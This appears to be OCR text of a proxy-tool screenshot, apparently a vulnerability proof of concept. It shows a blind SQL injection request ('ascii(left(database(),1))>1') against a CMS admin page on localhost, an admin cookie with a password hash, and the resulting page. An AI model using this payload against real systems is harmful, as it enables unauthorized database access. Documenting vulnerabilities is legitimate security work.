 请求
美化 Raw Hex \n
1 GET http://127.0.0.1/admin/cms_usergroup_edit.php?id=
1%20and%20ascii(left(database(),1))>1 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://127.0.0.1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/admin/cms_usergroup_edit.php?id=1
17 Accept-Encoding: gzip, deflate, br
18 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=te07llfp00khlarav0fdsbt5d1
响应
美化 Raw Hex 页面渲染 报头 Unexpected information C... \n
admin
管理员
修改会员级别
名称
普通会员
提交